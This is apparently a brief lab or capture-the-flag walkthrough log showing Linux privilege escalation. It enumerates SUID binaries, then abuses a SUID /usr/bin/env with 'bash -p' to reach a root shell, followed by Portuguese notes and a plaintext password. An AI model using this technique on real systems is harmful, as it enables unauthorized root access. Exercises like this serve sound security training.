 balu@35de439e61e8:/$ su balulito
Password:
balulito@35de439e61e8:/$ whoami
balulito
balulito@35de439e61e8:/$ find / -perm -4000 2>/dev/null
/usr/bin/chfn
/usr/bin/mount
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/env
/usr/bin/su
/usr/bin/sudo
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
balulito@35de439e61e8:/$ /usr/bin/env /bin/bash -p
bash-5.2# whoami
root
bash-5.2#
UMA OUTRA OPÇÃO DE SER ROOT
Na pasta raíz do sistema temos um arquivo secre
senha: balulerochingon